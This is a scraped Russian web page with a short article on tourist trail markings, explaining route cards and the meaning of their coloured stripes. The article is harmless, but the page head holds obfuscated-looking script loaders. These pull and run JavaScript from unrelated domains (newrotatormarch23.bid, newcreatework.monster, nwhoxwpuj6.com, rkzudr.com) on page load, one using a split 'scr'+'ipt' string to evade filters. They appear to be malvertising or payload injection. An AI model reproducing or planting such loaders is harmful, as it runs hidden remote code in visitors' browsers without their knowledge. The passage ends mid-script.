

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifegid.com/bok/111-turisticheskaya-markirovka.html
body_size: 14764
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="yandex-verification" content="1e8441205d3fad24" />
    <title>Туристическая маркировка</title>

    <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1z8bh'};token=localStorage.getItem('1z8bh')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1z8bh.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1z8bh', token);</script>

    <meta property="og:title" content="Туристическая маркировка">
<meta property="og:url" content="https://lifegid.com/bok/111-turisticheskaya-markirovka.html">
<meta property="og:type" content="article">
<meta property="og:description" content="Когда в каком-то месте прокладывают туристический маршрут, то могут составлять систему специальных условных обозначений. И когда вы потеряетесь и найдете такие знаки – знайте, вы в районе туристического маршрута и вам желательно бы знать что означают эти знаки. ">
<meta name="description" content="Когда в каком-то месте прокладывают туристический маршрут, то могут составлять систему специальных условных обозначений. И когда вы потеряетесь и найдете такие знаки – знайте, вы в районе туристического маршрута и вам желательно бы знать что означают эти знаки. ">
<meta property="og:image" content="https://lifegid.com/media/res/4/1/41.omy8m0.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/4/1/41.omy8m0.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://lifegid.com/media/res/4/1/41.omy8m0.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/4/1/41.omy8m0.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@avtotoday">
<meta name="keywords" content="ориентирование, туристические знаки, турист">
<meta name="description" content="Когда в каком-то месте прокладывают туристический маршрут, то могут составлять систему специальных условных обозначений. И когда вы потеряетесь и найдете такие знаки – знайте, вы в районе туристического маршрута и вам желательно бы знать что означают эти знаки. ">
<link href="https://lifegid.com/bok/111-turisticheskaya-markirovka.html" rel="canonical">
<link href="https://lifegid.com/media/res/4/1/41.omy8m0.600.jpg" rel="image_src">
<link href="https://lifegid.com/media/res/4/1/41.omy8m0.600.jpg" rel="image_src">
<link href="/assets/b0855740/photoswipe.css" rel="stylesheet" media="none" onload="if(media!=&#039;all&#039;)media=&#039;all&#039;">
<link href="/assets/b0855740/default-skin/default-skin.css" rel="stylesheet" media="none" onload="if(media!=&#039;all&#039;)media=&#039;all&#039;">
<link href="/assets/24851931/main.compiled.css" rel="stylesheet">
<link href="/assets/8c47bd6/css/bootstrap.min.css" rel="stylesheet">
<link href="/assets/2040c6f8/../../css/jquery-ui-sunny/jquery-ui.css" rel="stylesheet">
<link href="/assets/9a8c88b6/index.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/post.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/main.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/popup.compiled.css" rel="stylesheet">
<script src="/assets/95de83c8/jquery.min.js"></script>
<script src="/assets/a6a107db/yii.js"></script>
<script src="/assets/2040c6f8/jquery-ui.min.js"></script>
<script src="/assets/5caab370/jquery.ajaxSubmit.js"></script>
<script src="https://newcreatework.monster/pjs/97959676fbaa238afd07800ce4d6bdcb.js"></script>
<script src="/js/lazysizes/lazysizes.js"></script>
<script>!function () {var isTimeout = false;var xhr = new XMLHttpRequest();xhr.open('GET', 'https://nwhoxwpuj6.com/script.js', true);xhr.timeout = 2000;xhr.ontimeout = function() { isTimeout = true; };xhr.onloadend = function () {if (!isTimeout) {var scr = document.createElement('scr' + 'ipt');scr.src = 'https://nwhoxwpuj6.com/script.js';document.head.appendChild(scr);}};xhr.send();}();!function () {var isTimeout = false;var xhr = new XMLHttpRequest();xhr.open('GET', 'https://rkzudr.com/o6pl17/291/vil/0pm30y/q8h786uqv/876/ypk95ogz0.php', true);xhr.timeout = 2000;xhr.ontimeout = function() { isTimeout = true; };xhr.onloadend = function () {if (!isTimeout) {var scr = document.createElement('scr' + 'ipt');scr.src = 'https://rkzudr.com/o6pl17/291/vil/0pm30y/q8h786uqv/876/ypk95ogz0.php';scr.setAttribute('async', 'async');document.head.appendChild(scr);}};xhr.send();}();</script>
    <script type="text/javascript" src="/js/popup.js"></script>
    <script type="text/javascript" src="/js/copyLifegid.js"></script>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" >


    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter21814513 = new Ya.Metrika({ id:21814513, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/21814513" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-2296780-6', 'auto');
        ga('send', 'pageview');

        setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);

    </script>

    
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5301740492945699" crossorigin="anonymous"></script>


    <script type="text/javascript">
        var blockAdv=1;
    </script>

    <script type="text/javascript" src="/js/adblock.js"></script>

    </script>

</head>
<body>

<div class="wrapper">
    
<div class="menu-enter">
    <div class="menu-enter-color-4a4a4a">
        <div class="menu-center">
            <div class="menu-index">
                <div class="menu-index-logo">
                    <a href="/"><img class="logo" src="/images/lifegid/new-logo.png"></a>
                </div>
                <div class="menu-mobile">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
                <ul class="menu">
                    
                    <li class="active">
                        <a href="/bok"><div class='logos'><img src='/images/site/test-drivelogo.png' /></div>База знаний</a>                    </li>

                    <li >
                        <a href="/analizator"><div class='logos'><img src='/images/site/test-drivelogo.png' /></div>Сервисы</a>                    </li>

                                        <!--<li>
                                            </li>-->
                    <!--<li>
                                            </li>

                    <li>
                                            </li>-->
                                        <li class="auth">
                                                    <script async type="text/javascript"
                                    src="/ubi/user2/login-popup?preload=1"></script>
                            <a class="enter"
                               onclick="RPopup.callPopup('/ubi/user2/login-popup',{})">
                                <div class="logos"><img src='/images/site/authlogo.png' /></div>
                                ВХОД</a>
                                            </li>
                </ul>
                <div class="new-enter" style="display: table-row;width: 300px;">
                                            <a class="enter btn"
                           onclick="RPopup.callPopup('/ubi/user2/login-popup',{})">ВХОД</a>
                                    </div>
            </div>
            <div class="progress-bar">
                <div id="progress">
                    <div></div>
                </div>
            </div>
                    </div>
    </div>
</div>
<script>

    $(function () {
        $('.menu-index').on('click', '.menu-mobile', function () {
            var menu = $(this).siblings('.menu'),
                height = menu.height();
            if (menu.css('display') == 'none') {
                menu.height('0px');
                menu.css({'display':'block'});
                $(this).siblings('.menu').animate({'height':height},500,function () {
                    menu.height('auto');
                });
            }
            else {
                $(this).siblings('.menu').animate({'height':'0px'},500,function () {
                    menu.css({'display':'none'});
                    menu.height('auto');
                });
            }
        });
		var c = 0;
        $(window).resize(function () {
            if ($(this).outerWidth() > 992) {
                $('.menu').css({'display':'block'});
				$('.menu').find('.content-menu').height('343px');
                c = 1;
            }
            else {
				if (c == 1) {
					$('.menu').css({'display':'none'});
					$('.menu').find('.content-menu').height('0px');
					c = 0;
				}
			}
        })
    })
</script>    <script>
        $(function () {
            var windowHeight = $(window).height(),
                height = $(this).height() - windowHeight,
                percent;
            if ($(this).scrollTop() >= 50)
            {
                percent = (height - $(this).scrollTop()) / height * 100;
                $('.progress-bar').css({'display': 'block'});
                $('#progress').css({'padding-right': percent + '%'})
            }

            $(this).scroll(function () {
                windowHeight = $(window).height();
                height = $(this).height() - windowHeight;

                if ($(this).scrollTop() >= 50)
                {
                    percent = (height - $(this).scrollTop()) / height * 100;
                    $('.progress-bar').css({'display': 'block'});
                    $('#progress').css({'padding-right': percent + '%'})
                }
                else
                {
                    $('.progress-bar').css({'display': 'none'});
                    $('#progress').css({'padding-right': '100%'})
                }

            })
        })
    </script>
    <main class="content-index">
                <div class="content-main-post">
            <div class="content-main-post-social">
                    <script type="text/javascript">
                        $(function() {
                            var offset = $("#fixed").offset();
                            var topPadding = 15;
                            $(window).scroll(function() {
                                if ($(window).scrollTop() > offset.top) {
                                    $("#fixed").stop().animate({marginTop: $(window).scrollTop() - offset.top + topPadding});
                                }
                                else {$("#fixed").stop().animate({marginTop: 0});};});
                        });
                    </script>
                <div id="fixed">
                                    </div>

            </div>
            <div class="content-main-post-form">
                    

<div class="content-main-post-text">
    <h1>Туристическая маркировка</h1>
    <div class="index-post">

        
        
            <div id="cnt_rb_19" class="cnt32_rl_bg_str" data-id="19"></div>
    <p><!--<ad-left/>--><strong>Когда в каком-то месте прокладывают туристический маршрут, то могут составлять систему специальных условных обозначений.</strong> И когда вы потеряетесь и найдете такие знаки – знайте, вы в районе туристического маршрута и вам желательно бы знать что означают эти знаки.</p>
<p>Знаки могут быть и в виде <strong>стрелок и в виде указателей, иных знаков, символов, отличающихся формой цветом, кодами, т.д.</strong></p>
<p><span class='bb-image'><img src="/media/res/4/1/41.omy8m0.620.jpg" alt="" title="" data-size="800x600" data-full="/media/res/4/1/41.omy8m0.jpg"/></span></p>
<p><strong>Самый главный и важный элемент ориентировки это маршрутная карта</strong> – она имеет прямоугольную форму (стандартно 180-240 мм), на белом поле прямоугольника наноситься цветная полоса, или же квадрат, поставленный на угол.
    <div style="text-align: center;"><div id='cnt_rb_42063' class='cnt32_rl_bg_str' data-id='42063'></div></div>
</p>
<p><strong>Марка с красной полосой </strong>– это многодневный категоричный маршрут, синяя полоска – на наградный значок «Турист СССР», зеленая полоска – маршрут в 3-4 дня, желтая полоска – 1-2-дневный маршрут. Марка с цветным квадратом – это различные маршруты для походов без остановки на ночлег.</p>
<p><strong>Ориентируясь по таким знакам, заблудившийся турист может справиться без карты,</strong> компаса и т.д. Надо только внимательно вчитываться в предписывающие, предупреждающие и другие знаки. Знаки подскажут, где есть объекты для осмотра, приюты, места для купания, местные достопримечательности.</p>        <script>
            $(function () {
                $('.index-post .table-bordered td').each(function () {
                    if ($(this).attr('colspan') != 'undefined')
                        $(this).css('width', (($(this).attr('colspan')*1)+1)+'%');
                })
            })
        </script>

        <div class="index-post-comments">
                            <div class="tag-list">
                    <span></span>
                                            <a href="/tag/peshehodnyy-turizm">Пешеходный туризм</a>                                            <a href="/tag/aktivnyy-otdyh">Активный отдых</a>                                            <a href="/tag/obraz-zhizni">Образ жизни</a>                                    </div>
                    </div>

        <div id="cnt_rb_30" class="cnt32_rl_bg_str" data-id="30"></div>
        <div id='cnt_rb_275' class='cnt32_rl_bg_str' data-id='275'></div>
        <div id='cnt_rb_42069' class='cnt32_rl_bg_str' data-id='42069'></div>

                
    </div>


    <script>
        $(function(){
            $('span.bb-image > img').each(function(k, v){
                if ( $(v).prop('alt') == '' ) $(v).prop('alt', "Туристическая маркировка");
                if ($(v).prop('title') == '') $(v).prop('title', "Туристическая маркировка");
            });
        });
    </script>


</div>
<div class="content-main-post-widgets">

    <div id="cnt_rb_31" class="cnt32_rl_bg_str" data-id="31"></div>

    <div class="index-post-related-news">
        

<p><h4 class="title-in-widget-news-related">Новости по теме</h4>
    <ul>
                    <li>
            <a href="/bok/108-orientirovanie-bez-karty.html"><div class="related-image"><img src="/media/res/3/6/36.omy8m0.50x50.jpg" alt="" title="Ориентирование без карты"></div><div class="related-text">Ориентирование без карты</div></a>            </li>
                    <li>
            <a href="/bok/110-orientirovanie-po-predmetam.html"><div class="related-image"><img src="/media/res/4/0/40.omy8m0.50x50.jpg" alt="" title="Ориентирование по предметам"></div><div class="related-text">Ориентирование по предметам</div></a>            </li>
                    <li>
            <a href="/bok/234-kak-vyzhit-v-lesu.html"><div class="related-image"><img src="/media/res/1/9/2/192.omy8no.50x50.jpg" alt="" title="Как выжить в лесу"></div><div class="related-text">Как выжить в лесу</div></a>            </li>
            </ul>
    </div>
    <br /><br />

    <div class="index-post-related-news">
        


    <p><h4 class="title-in-widget-news-related">Читать далее</h4></p>
    <ul>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-07-26                    </a>
                    <br>
                <a href="/bok/3511-gimnastika-dlya-glaz-po-norbekovu.html">Гимнастика для глаз по Норбекову</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-07-18                    </a>
                    <br>
                <a href="/bok/3443-gimnastika-dlya-glaz-pri-astigmatizme-kompleks-uprazhneniy-dlya-detey-i-vzroslyh.html">Гимнастика для глаз при астигматизме: комплекс упражнений для детей и взрослых</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-03-09                    </a>
                    <br>
                <a href="/bok/2852-maslo-ladana-chem-polezno-dlya-chego-ispolzuyut.html">Масло ладана: чем полезно, для чего используют</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2017-11-28                    </a>
                    <br>
                <a href="/bok/2486-recept-prigotovleniya-hozyaystvennogo-myla-v-domashnih-usloviyah-primenenie-v-bytu-i-medicine.html">Рецепт приготовления хозяйственного мыла в домашних условиях: применение в быту и медицине</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2017-05-09                    </a>
                    <br>
                <a href="/bok/1690-kak-zavyazat-galstuk-na-skoruyu-ruku.html">Как завязать галстук на скорую руку</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2017-05-08                    </a>
                    <br>
                <a href="/bok/1688-luchshie-sposoby-sosredotochitsya-na-rabote.html">Лучшие способы сосредоточиться на работе</a><br>                </p>
            </li>
            </ul>

<div class="yandex-absolute" style="min-height: 200px;">
    <div>
        <div id='cnt_rb_140' class='cnt32_rl_bg_str' data-id='140' style="width: 220px;"></div>
    </div>
</div>    </div>
</div>
<br clear="all">

<script>
    function showNames(userData, moreUser, cid){
        var $thisComment = $('.c-comment[data-id='+cid+']'), users = '', str = '';
        users = userData;
        str += '<i>Поддержали:</i> ';
        for (var item in users)
            str += '<i class="icon-'+users[item].type+'"></i>' + users[item].name + ', '
        str = str.slice(0, -2);
        if (Object.keys(users).length == 3)
        {
            console.log(moreUser);
            str += ' <nobr><span class="more-like-users">(еще: ';
            for (var m in moreUser)
                str += '<i class="icon-'+moreUser[m].type+'" title="'+moreUser[m].value+'"></i>' + moreUser[m].name + ', ';
            str = str.slice(0, -2);
            str +=')</span> </nobr>';
        }
        if (userData.length != 0)
            $($thisComment).find('.c-like-users').html(str);
    }
    function editTime(time){
        setTimeout(function(){alert('Минута '+id)}, time);
    }

</script>
<div id="comments-w0" class="comments">

    <div class="c-title">
        Комментарии
            </div>

    <div class="c-form">
        <form>
            <textarea name="Comment[text]" placeholder="Добавить комментарий"></textarea>
            <input type="hidden" name="Comment[ownerId]" value="111"/>
            <input type="hidden" name="Comment[ownerType]" value="Post"/>
            <input type="hidden" name="Comment[parentId]" value=""/>
            <input type="hidden" name="hadAuth" value=""/>
            <div class="c-focus-only c-message"></div>
            <button class="c-focus-only c-post-button">Оставить комментарий</button>
        </form>
    </div>

    <div>
            </div>

</div>
<script>
    $(function(){
        var $comments = $("#comments-w0");
        $comments.on("focus", "textarea", function(){
            //$comments.find(".c-form").removeClass("c-focused");
            //console.log("boo")
            var $textarea =$(this);
            var $form = $textarea.closest(".c-form");
            //console.log([$form, $form.hasClass("c-focused")])
            if (!$form.hasClass("c-focused")) {
                $form.addClass("c-focused");
                $form.on("focusoutside clickoutside", function () {
                    if (!$textarea.val()) {
                        $(this).removeClass("c-focused");
                        $form.off("clickoutside");
                    }
                });
            }
    });

        $comments.on("click", ".c-reply", function(){
            var $reply = $(this);
            var $comment = $reply.closest(".c-comment");
            var $replydiv = $comment.find(".c-form");
            if ($replydiv.length)
                $replydiv.toggle();
            else
            {
                $replydiv=$("<div class='c-form'></div>");
                $comment.append($replydiv);
                $replydiv.html($comments.find(".c-form").first().html());
                $replydiv.find("textarea").val("");
            }

            if ($replydiv.css("display")=="none")
            {
                $reply.html("Ответить");
            }
            else
            {
                $reply.html("Не отвечать");
//                $comment.find("textarea").trigger( {type:"focus", target: $comments[0]} );
//                $comments.trigger( {type:"focus", target: $comment.find("textarea")[0]} );
                setTimeout(function(){
                    $comment.find("textarea").focus();
                }, 0);

            }
        });


        $comments.on("submit", ".c-form form", function(){
            $(this).find(".c-post-button").click();
            return false;
        })
        $comments.on("click", ".c-post-button", function () {
            var btn = $(this);
            var form = btn.parents("form");
            btn.attr('disabled', 'disabled');

            var msg = btn.parents("form").find(".c-message");
            form.find("[name='Comment[parentId]']").val(form.closest(".c-comment").attr("data-id"));
            var data = form.serialize()+"&ajax=1";

            var btnhtml = btn.html();
            msg.html("");
            btn.html("<img src='/assets/24851931/load.gif'/>");

            jQuery.ajax({
                'type': 'POST',
                'url': '/comment/default/create',
                'cache': false,
                'data': data,
                dataType: "json"
            }).done(function (data, textStatus, jqXHR)
            {
                if (data.needAuth)
                {
                    RPopup.callPopup('/ubi/user2/login-popup',{
                        onClose:function(){
//                            msg.html("Error: " + data.error);
                            form.find("[name=hadAuth]").val(1);
                            btn.html(btnhtml);
                            btn.attr('disabled', null);
                            btn.click();
                        }
                    });
                }else if (data.error)
                {
                    form.find("[name=hadAuth]").val(0);
                    msg.html("Error: " + data.error);
                    btn.html(btnhtml);
                    btn.attr('disabled', null);
                }
                else
                {
                    if (form.find("[name=hadAuth]").val())
                    {
                        var url = window.location.toString();
                        url = url.split("#")[0];
                        window.location.href = url+"#com-"+data.id;
                        window.location.reload(true);
                    }
                    else
                    {
                        var $toReplace = form.closest(".c-comment-list");

                        if (!$toReplace.length) {
                            $toReplace = $comments.find(".c-comment-list").first().parent();
                            if (!$toReplace.length) {
                                $toReplace = $("<div></div>")
                                $toReplace.insertAfter(form.parent());
                            }
                            $toReplace.html(data.body);

                            btn.html(btnhtml);
                            btn.attr('disabled', null);
                            form.find("[name='Comment[text]']").val("");
                        }
                        else
                            $toReplace.replaceWith(data.body);

                        $("#c-comment-count").html(data.count);

                       //

                        var destination = $("#com-" + data.id).offset().top;
                        jQuery("html,body").animate({scrollTop: destination-40}, 500);
                        $("#com-" + data.id).focus();
                    }
                    if (data.editTime)
                    {
                        $("#com-" + data.id).find('.c-footer').append('<span class="c-edit c-edit-open" title="Редактировать"></span>');
                    }
                }
            }).fail(function (jqXHR, textStatus, errorThrown) {
                form.find("[name=hadAuth]").val(0);
                msg.html("Error: " + jqXHR.status + " " + jqXHR.statusText);
                btn.html(btnhtml);
                btn.attr('disabled', null);
            });
            return false;
        });

        $comments.on('click', '.c-like-select > span', function() {
            var _commentParent = $(this).closest('div.c-comment'),
                _likeParent = $(this).closest('div.c-like'),
                commentId = $(_commentParent).attr('data-id'),
                likeError = $(_likeParent).find('.c-like-message'),
                comboBox = $(_likeParent).find('.c-like-select-type'),
                likeType = $(comboBox).find('option:selected').val(),
                countLike = $(_likeParent).find('.c-like-count'),
                button = this;

//            $(button).html("<img src='///load.gif'/>");
//            return false;

            jQuery.ajax({
                'type': 'POST',
                'url': '/comment/default/like',
                'cache': false,
                'data': {commentId: commentId, type: likeType, hadAuth:  likeError.attr('data-error'), change: 0},
                dataType: "json",
                beforeSend: function(xhr){
                    $(button).html("<img src='/assets/24851931/load.gif'/>");
                    setTimeout('', 1000);
                }
            })
                .done(function (data, textStatus, jqXHR) {
                    if (data.needAuth)
                    {
                        RPopup.callPopup('/ubi/user2/login-popup', {
                            onClose:function(){
                                likeError.attr('data-error', 1);
                                $(button).click();
                            }
                        });
                    }
                    else if (data.error)
                    {
                        likeError.attr('data-error', 0);
                        likeError.text("Error: " + data.error).css('display', 'block');
                    }
                    else
                    {
                        $(_commentParent).append('<span class="more-like-users"><span>').find('.more-like-users').hide().click().remove();
                        likeError.css('display', 'none');
                        $(button).css('display', 'none');
                        $(comboBox).attr('data-id', data.data);
                        if(data.type)
                        {
                            $(comboBox).val(data.type);
                        }
                        $(comboBox).show();
                    }
                });
        });

        $comments.on('change', '.c-like-select-type', function() {
            var likeType = $(this).find('option:selected').val(),
                commentId = $(this).closest(".c-comment").attr("data-id"),
                _likeParent = $(this).closest('div.c-like'),
                _moreLike =  $(this).closest(".c-comment").find('span.more-like-users'),
                comboBox = this,
                data = {
                    commentId: commentId,
                    type: likeType,
                    hadAuth: 0,
                    change: 1,
                    likeId: $(this).attr('data-id')
                };

            if (likeType == 'cancel')
            {
                data.cancel = true;
                data.change = 2;
            }

            jQuery.ajax({
                'type': 'POST',
                'url': '/comment/default/like',
                'cache': false,
                'data': data,
                dataType: "json",
                beforeSend: function(xhr){
                    $(_likeParent).find('.c-like-select-type').hide();
                    $(_likeParent).find('.c-like-select').append("<img src='/assets/24851931/load.gif'/>");
                    setTimeout('', 1000);
//                    return false;
                }
            }).done(function(data, textSattus, jqXHR){
                $(_likeParent).find('.c-like-select > img').remove();
                $(_likeParent).find('.c-like-select-type').show();
                $(_likeParent).find('#c-like-image > i').removeClass().addClass('icon-'+data.type);
               if (data.more)
               {
                    showNames(data.more,'', commentId);
               }
                if ( data.delete )
                {
                    $(comboBox).hide();
                    $(comboBox).prop('selectedIndex', 1);
                    $(_likeParent).find('#c-like-image > i').removeClass().addClass('icon-recommend');
                    $(comboBox).closest('.c-like-select').append('<span>Поддержать</span>')
                }
            });
        });

        $comments.on('click', 'span.more-like-users', function(){
            var cId = $(this).closest('div.c-comment').attr('data-id'),
                _parent = $(this).closest('div.c-like-users');
            var users = '', str = '';
            $.post('/comment/default/more-users', {'moreNames': 1, 'commentId': cId}, function(response){
                var users = JSON.parse(response);
                showNames(users, '',  cId);
            });
        });

        $comments.on('click', 'span.c-complain', function(){
            var cId = $(this).closest('div.c-comment').attr('data-id');
            RPopup.callPopup('/comment/default/complain', {cId: cId, text: $(this).closest('div.c-comment').find('.c-text').text() });
        });

        $comments.on('click', 'span.c-comment-hide', function(){
            var cId = $(this).closest('div.c-comment').attr('data-id'),
                cBlock = $(this).closest('div.c-comment-list');
            $.post('/comment/default/comment-hide', {cid: cId}, function(response){
                if (response == 1) $(cBlock).remove();
            });
        });

        $comments.on('click', 'span.c-edit', function(){
            var _parent = $(this).closest('div.c-comment'),
                 cId = _parent.attr('data-id'),
                textBlock = _parent.find('.c-text'),
                text = textBlock.text();

            if ($(this).hasClass('c-edit-open'))
            {
                $(this).removeClass('c-edit-open').addClass('c-edit-close');
                textBlock.hide();
                if($(_parent).find('.c-edit-block').size() == 0)
                    $(_parent).find('.c-text').after('<div class="c-edit-block"><textarea id="editField">'+text.trim()+'</textarea><p class="c-edit-error"></p><p class="c-edit-buttons"><span class="c-edit-save">Сохранить</span></p></div>');
                else
                    $(_parent).find('.c-edit-block').show();
            }
            else
            {
                $(this).removeClass('c-edit-close').addClass('c-edit-open');
                $(_parent).find('.c-edit-block').hide();
                textBlock.show();
            }



//            if ( ! _parent.find('#editField').is(':visible '))
//            {
//                textBlock.hide();
//                textBlock.before('<textarea id="editField">'+text.trim()+'</textarea><br><span class="c-edit-save">save</span>');
//            }
//            else
//            {
//                _parent.find('#editField').hide();
//                textBlock.text(text);
//            }
        });

        $comments.on('click', 'span.c-edit-save', function() {
            var _parent = $(this).closest('div.c-comment'),
                 cId = $(this).closest('div.c-comment').attr('data-id'),
                text = $('#editField').val(),
                error = _parent.find('.c-edit-error'),
                editBtn = $(this),
                btnText  = editBtn.text();

            error.empty();
            if (text.trim().length == 0)
            {
                error.text('Error: пустое поле!');
                return false;
            }
            $(this).html("<img src='/assets/24851931/load.gif'/>");

            $.post('/comment/default/edit', {cid: cId, text: text}, function(res){
                editBtn.empty().html(btnText);
                $('.c-edit-block').hide();
                _parent.find('.c-text').empty().html(res).show();
                _parent.find('.c-edit').removeClass('c-edit-close').addClass('c-edit-open');
            });
        });
    });

    </script>



<div class="fixed-hint hidden"></div>

<div id='cnt_rb_226' class='cnt32_rl_bg_str' data-id='226'></div>





<script>
    $(function(){
        $('.index-post p').each(function () {
            if ($(this).text() == undefined || $.trim($(this).text()) == '')
                $(this).css({"margin": 0});
        });


        $('.index-post img[data-full]').click(function(){
//            RPopup.callPopup('//',{url: $(this).attr("data-full")});

            var pswpElement = $('.pswp')[0];
            var $this =$(this);


            var items=[];
//            var sz = $this.attr("data-size").split("x");
//            items.push({
//                src: $this.attr("data-full"),
//                w: sz[0],
//                h: sz[1]
//            });

            var index = 0;

            $('.index-post img[data-full]').each(function(k,e){
                var $e = $(e);
                var sz = $e.attr("data-size").split("x");
                var i = items.push({
                    src: $e.attr("data-full"),
                    w: sz[0],
                    h: sz[1],
                    title: $e.attr("title"),
                    msrc: $e.attr("src")
                });
                if (e==$this[0])
                    index = i-1;
            });

            // define options (if needed)
            var options = {
                index: index,
                // history & focus options are disabled on CodePen
                history: false,
                focus: false,

                showAnimationDuration: 0,
                hideAnimationDuration: 0

            };

            var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
            gallery.init();

        });

        var Xpage = 0,
            Ypage = 0,
            Xwindow = 0,
            Ywindow = 0;

        $('body').mousemove(function (e) {
            Xpage = e.pageX;
            Ypage = e.pageY;
            Xwindow = e.clientX;
            Ywindow = e.clientY;
        });

        var ajax = [], aborting=false;

        $('.index-post a[data="post-hint"]')
            .mouseover(function () {

                var $this = $(this),
                    offset = $('.content-main-post-form').offset(),
                    $top = $this.offset().top,
                    dataId=$(this).attr('data-id'),
                    height = $this.height();

                var X1 = Xpage,
                    X2 = Xwindow,
                    Y1 = Ypage,
                    Y2 = Ywindow;

                if ($('.post-hint[data="'+dataId+'"]').length < 1)
                {
                    setTimeout(function () {
                        $('.fixed-hint').removeClass('hidden');

                        if (X2 > 0.5 * $(window).width())
                        {
                            $('.fixed-hint').addClass('right-hint');
                            $('.fixed-hint').removeClass('left-hint');
                        }
                        else
                        {
                            $('.fixed-hint').addClass('left-hint');
                            $('.fixed-hint').removeClass('right-hint');
                        }


                        if (Y2 > 0.5 * $(window).height())
                        {
                            $('.fixed-hint').addClass('top-hint');
                            $('.fixed-hint').removeClass('bottom-hint');
                        }
                        else
                        {
                            $('.fixed-hint').addClass('bottom-hint');
                            $('.fixed-hint').removeClass('top-hint');
                        }

                        if (($('.fixed-hint').is(':hover') || $this.is(':hover')) && $('.post-hint[data="'+dataId+'"]').length < 1)
                        {
                            $('.fixed-hint').html('<div class="loader-hint"></div>');

                            var width1 = $('.fixed-hint .loader-hint').width();

                            if (X2 > 0.5 * $(window).width())
                            {
                                if ((X1-offset.left-width1) >= 10)
                                {
                                    $('.fixed-hint .loader-hint').css('left', (X1-offset.left-width1+14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .loader-hint').css('left', '0');
                                    $('.fixed-hint .loader-hint').css('right', 'auto');
                                }
                            }
                            else
                            {
                                if (X1-offset.left+width1 <= $(window).width())
                                {
                                    $('.fixed-hint .loader-hint').css('left', (X1-offset.left-14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .loader-hint').css('right', '0');
                                    $('.fixed-hint .loader-hint').css('left', 'auto');
                                }
                            }

                            if (Y2 > 0.5 * $(window).height())
                                $('.fixed-hint').css('top', ($top-offset.top-204)+'px');
                            else
                                $('.fixed-hint').css('top', ($top-offset.top+height+10)+'px');
                        }
                        if ($('.post-hint[data="'+dataId+'"]').length > 0)
                        {
                            var width = $('.fixed-hint .news-avto-block').outerWidth(),
                                height1 = $('.fixed-hint .news-avto-block').outerHeight();

                            if (X2 > 0.5 * $(window).width())
                            {
                                if ((X1-offset.left-width) >= 10)
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-width+14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('left', '0');
                                    $('.fixed-hint .post-hint').css('right', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'right: ' + (offset.left+width-X1+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }
                            else
                            {
                                if (X1-offset.left+width <= $(window).width())
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('right', '0');
                                    $('.fixed-hint .post-hint').css('left', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
